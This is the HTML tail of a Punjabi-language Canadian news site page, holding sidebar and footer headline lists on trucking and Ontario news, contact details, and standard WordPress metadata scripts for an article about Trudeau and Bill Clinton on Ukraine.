			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/" class="image-link media-ratio ar-bunyad-thumb" title="ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-300x130.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-300x130.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax-150x65.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax.jpg 645w" data-sizes="auto, (max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/">ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-12T15:44:54+00:00">October 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/" class="image-link media-ratio ar-bunyad-thumb" title="ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-300x200.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-768x512.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-150x100.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1200x800.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641.jpg 1254w" data-sizes="auto, (max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/">ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-05T16:06:31+00:00">October 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/" class="image-link media-ratio ar-bunyad-thumb" title="ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-300x200.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-150x100.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868.jpg 743w" data-sizes="auto, (max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/">ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-19T15:59:06+00:00">September 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/" class="image-link media-ratio ar-bunyad-thumb" title="ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-300x200.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-768x513.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-150x100.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1200x801.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737.jpg 1254w" data-sizes="auto, (max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/">ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-14T16:24:34+00:00">September 14, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://www.desipulse360.com/wp-content/uploads/2022/07/light-desipulse-logo.png" width="690" height="205" alt />
				</div>
						
						
			<div class="base-text about-text"><p>Desi Pulse 360 brings the latest news and updates for you on daily basis to keep you informed. Our business listings directory “360 business pages” is an online platform to promote your business offerings and services.<br />
Desi Pulse 360 is a subsidiary of The Trucking Network, which is a Bi- monthly publication for North American transportation industry.</p>
</div>

							
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

					
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="7">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Punjabi News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/" class="image-link media-ratio ar-bunyad-thumb" title="ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-300x130.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-300x130.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax-150x65.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax.jpg 645w" data-sizes="auto, (max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/">ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-12T15:44:54+00:00">October 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/" class="image-link media-ratio ar-bunyad-thumb" title="ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-300x200.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-768x512.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-150x100.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1200x800.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641.jpg 1254w" data-sizes="auto, (max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/">ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-05T16:06:31+00:00">October 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/" class="image-link media-ratio ar-bunyad-thumb" title="ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-300x200.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-150x100.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868.jpg 743w" data-sizes="auto, (max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/">ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-19T15:59:06+00:00">September 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget_text widget col-4 widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Contact Us</h5></div><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="mailto:info@desipulse360.com">info@desipulse360.com</a>
	</li>
		<li>
		<a href="tel:+19055647576">+1 905-564-7576</a>
	</li>
			<li>
		<a href="tel:6478182121">647-818-2121</a>
	</li>
				<li>
		<a href="tel:18005081214">1-800-508-1214</a>
	</li>
					<li>
2985 Drew Road Mississauga, On L4T 0A7
	</li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.desipulse360.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0a2f\u0a42\u0a15\u0a30\u0a47\u0a28 \u0a2e\u0a41\u0a71\u0a26\u0a47 &#8216;\u0a24\u0a47 \u0a1f\u0a30\u0a42\u0a21\u0a4b \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a2c\u0a3f\u0a32 \u0a15\u0a32\u0a3f\u0a70\u0a1f\u0a28 \u0a28\u0a3e\u0a32 \u0a17\u0a71\u0a32\u0a2c\u0a3e\u0a24","url":"https:\/\/www.desipulse360.com\/%e0%a8%af%e0%a8%95%e0%a8%b0%e0%a8%a8-%e0%a8%ae%e0%a8%a6-%e0%a8%a4-%e0%a8%9f%e0%a8%b0%e0%a8%a1-%e0%a8%b5%e0%a8%b2-%e0%a8%ac%e0%a8%b2-%e0%a8%95%e0%a8%b2%e0%a8%9f%e0%a8%a8-%e0%a8%a8%e0%a8%b2-%e0%a8%97\/","image":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2022\/09\/trudaue-justine1.jpg","width":791,"height":516},"datePublished":"2022-09-01T10:47:50+00:00","dateModified":"2022-09-01T10:47:52+00:00","author":{"@type":"Person","name":"editor"},"publisher":{"@type":"Organization","name":"Desipulse360","sameAs":"https:\/\/www.desipulse360.com","logo":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2023\/06\/DesiPulse-1.jpg"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%af%e0%a8%95%e0%a8%b0%e0%a8%a8-%e0%a8%ae%e0%a8%a6-%e0%a8%a4-%e0%a8%9f%e0%a8%b0%e0%a8%a1-%e0%a8%b5%e0%a8%b2-%e0%a8%ac%e0%a8%b2-%e0%a8%95%e0%a8%b2%e0%a8%9f%e0%a8%a8-%e0%a8%a8%e0%a8%b2-%e0%a8%97\/"}}</script>
<script data-cfasync="false">SphereCore_AutoPosts = [{"id":6525,"title":"\u0a2a\u0a3e\u0a15\u0a3f\u0a38\u0a24\u0a3e\u0a28 \u0a28\u0a42\u0a70 5 \u0a2e\u0a3f\u0a32\u0a40\u0a05\u0a28 \u0a21\u0a3e\u0a32\u0a30 \u0a26\u0a40 \u0a35\u0a3f\u0a71\u0a24\u0a40 \u0a2e\u0a26\u0a26 \u0a26\u0a47\u0a35\u0a47\u0a17\u0a3e \u0a15\u0a48\u0a28\u0a47\u0a21\u0a3e, \u0a05\u0a2e\u0a30\u0a40\u0a15\u0a3e \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a35\u0a40 \u0a10\u0a32\u0a3e\u0a28","url":"https:\/\/www.desipulse360.com\/%e0%a8%aa%e0%a8%95%e0%a8%b8%e0%a8%a4%e0%a8%a8-%e0%a8%a8-5-%e0%a8%ae%e0%a8%b2%e0%a8%85%e0%a8%a8-%e0%a8%a1%e0%a8%b2%e0%a8%b0-%e0%a8%a6-%e0%a8%b5%e0%a8%a4-%e0%a8%ae%e0%a8%a6%e0%a8%a6-%e0%a8%a6%e0%a8%b5\/"},{"id":6521,"title":"\u0a15\u0a48\u0a28\u0a47\u0a21\u0a3e \u0a30\u0a39\u0a3f\u0a70\u0a26\u0a47 \u0a17\u0a4b\u0a32\u0a21\u0a40 \u0a2c\u0a30\u0a3e\u0a5c \u0a24\u0a4b\u0a02 \u0a07\u0a32\u0a3e\u0a35\u0a3e \u0a32\u0a3e\u0a30\u0a48\u0a02\u0a38 \u0a2c\u0a3f\u0a36\u0a28\u0a4b\u0a08 \u0a59\u0a3f\u0a32\u0a3e\u0a5e \u0a2f\u0a42.\u0a0f.\u0a2a\u0a40.\u0a0f. \u0a24\u0a39\u0a3f\u0a24 \u0a15\u0a47\u0a38 \u0a26\u0a30\u0a1c","url":"https:\/\/www.desipulse360.com\/%e0%a8%95%e0%a8%a8%e0%a8%a1-%e0%a8%b0%e0%a8%b9%e0%a8%a6-%e0%a8%97%e0%a8%b2%e0%a8%a1-%e0%a8%ac%e0%a8%b0%e0%a9%9c-%e0%a8%a4-%e0%a8%87%e0%a8%b2%e0%a8%b5-%e0%a8%b2%e0%a8%b0%e0%a8%b8-%e0%a8%ac%e0%a8%b6\/"},{"id":6518,"title":"\u0a1f\u0a48\u0a15\u0a4b \u0a2c\u0a47\u0a32 '\u0a1a \u0a2d\u0a3e\u0a30\u0a24\u0a40 \u0a2e\u0a42\u0a32 \u0a26\u0a47 \u0a07\u0a15 \u0a35\u0a3f\u0a05\u0a15\u0a24\u0a40 \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a26\u0a42\u0a1c\u0a47 '\u0a24\u0a47 \u0a39\u0a2e\u0a32\u0a3e, \u0a28\u0a38\u0a32\u0a40 \u0a1f\u0a3f\u0a71\u0a2a\u0a23\u0a40\u0a06\u0a02 \u0a35\u0a40 \u0a15\u0a40\u0a24\u0a40\u0a06\u0a02","url":"https:\/\/www.desipulse360.com\/%e0%a8%9f%e0%a8%95-%e0%a8%ac%e0%a8%b2-%e0%a8%9a-%e0%a8%ad%e0%a8%b0%e0%a8%a4-%e0%a8%ae%e0%a8%b2-%e0%a8%a6-%e0%a8%87%e0%a8%95-%e0%a8%b5%e0%a8%85%e0%a8%95%e0%a8%a4-%e0%a8%b5%e0%a8%b2-%e0%a8%a6%e0%a8%9c\/"},{"id":6515,"title":"\u0a2d\u0a3e\u0a30\u0a24\u0a40 \u0a38\u0a48\u0a32\u0a3e\u0a28\u0a40 \u0a26\u0a40 \u0a1c\u0a23\u0a47\u0a2a\u0a3e \u0a35\u0a3e\u0a30\u0a21 \u0a24\u0a4b\u0a02 \u0a15\u0a71\u0a22\u0a47 \u0a1c\u0a3e\u0a23 \u0a2e\u0a17\u0a30\u0a4b\u0a02 \u0a39\u0a4b\u0a08 \u0a2e\u0a4c\u0a24 \u0a15\u0a3e\u0a30\u0a28 \u0a38\u0a3f\u0a39\u0a24 \u0a2e\u0a70\u0a24\u0a30\u0a40 \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a05\u0a38\u0a24\u0a40\u0a2b\u0a3e","url":"https:\/\/www.desipulse360.com\/%e0%a8%ad%e0%a8%b0%e0%a8%a4-%e0%a8%b8%e0%a8%b2%e0%a8%a8-%e0%a8%a6-%e0%a8%9c%e0%a8%a3%e0%a8%aa-%e0%a8%b5%e0%a8%b0%e0%a8%a1-%e0%a8%a4-%e0%a8%95%e0%a8%a2-%e0%a8%9c%e0%a8%a3-%e0%a8%ae%e0%a8%97%e0%a8%b0\/"},{"id":6512,"title":"\u0a39\u0a3e\u0a02\u0a17\u0a15\u0a3e\u0a02\u0a17 \u0a28\u0a42\u0a70 40 \u0a26\u0a4c\u0a5c\u0a3e\u0a02 \u0a28\u0a3e\u0a32 \u0a39\u0a30\u0a3e \u0a15\u0a47 \u0a07\u0a70\u0a21\u0a40\u0a06 \u0a38\u0a41\u0a2a\u0a30 4 \u0a17\u0a47\u0a5c '\u0a1a","url":"https:\/\/www.desipulse360.com\/%e0%a8%b9%e0%a8%97%e0%a8%95%e0%a8%97-%e0%a8%a8-40-%e0%a8%a6%e0%a9%9c-%e0%a8%a8%e0%a8%b2-%e0%a8%b9%e0%a8%b0-%e0%a8%95-%e0%a8%87%e0%a8%a1%e0%a8%86-%e0%a8%b8%e0%a8%aa%e0%a8%b0-4-%e0%a8%97%e0%a9%9c\/"},{"id":6509,"title":"\u0a2a\u0a3e\u0a15\u0a3f\u0a38\u0a24\u0a3e\u0a28 \u0a59\u0a3f\u0a32\u0a3e\u0a5e \u0a2c\u0a3f\u0a39\u0a24\u0a30\u0a40\u0a28 \u0a2a\u0a4d\u0a30\u0a26\u0a30\u0a36\u0a28 \u0a24\u0a4b\u0a02 \u0a2c\u0a3e\u0a05\u0a26 \u0a39\u0a3e\u0a30\u0a26\u0a3f\u0a15 \u0a2a\u0a3e\u0a02\u0a21\u0a3f\u0a06 \u0a30\u0a48\u0a02\u0a15\u0a3f\u0a70\u0a17 '\u0a1a \u0a2a\u0a70\u0a1c\u0a35\u0a47\u0a02 \u0a38\u0a25\u0a3e\u0a28 '\u0a24\u0a47","url":"https:\/\/www.desipulse360.com\/%e0%a8%aa%e0%a8%95%e0%a8%b8%e0%a8%a4%e0%a8%a8-%e0%a9%99%e0%a8%b2%e0%a9%9e-%e0%a8%ac%e0%a8%b9%e0%a8%a4%e0%a8%b0%e0%a8%a8-%e0%a8%aa%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%b6%e0%a8%a8-%e0%a8%a4-%e0%a8%ac\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/category\/canada\/","name":"Canada"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%af%e0%a8%95%e0%a8%b0%e0%a8%a8-%e0%a8%ae%e0%a8%a6-%e0%a8%a4-%e0%a8%9f%e0%a8%b0%e0%a8%a1-%e0%a8%b5%e0%a8%b2-%e0%a8%ac%e0%a8%b2-%e0%a8%95%e0%a8%b2%e0%a8%9f%e0%a8%a8-%e0%a8%a8%e0%a8%b2-%e0%a8%97\/","name":"\u0a2f\u0a42\u0a15\u0a30\u0a47\u0a28 \u0a2e\u0a41\u0a71\u0a26\u0a47 &#8216;\u0a24\u0a47 \u0a1f\u0a30\u0a42\u0a21\u0a4b \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a2c\u0a3f\u0a32 \u0a15\u0a32\u0a3f\u0a70\u0a1f\u0a28 \u0a28\u0a3e\u0a32 \u0a17\u0a71\u0a32\u0a2c\u0a3e\u0a24"}}]}</script>
